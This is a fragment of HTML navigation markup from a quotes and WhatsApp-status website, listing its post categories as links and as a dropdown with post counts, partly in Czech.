	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
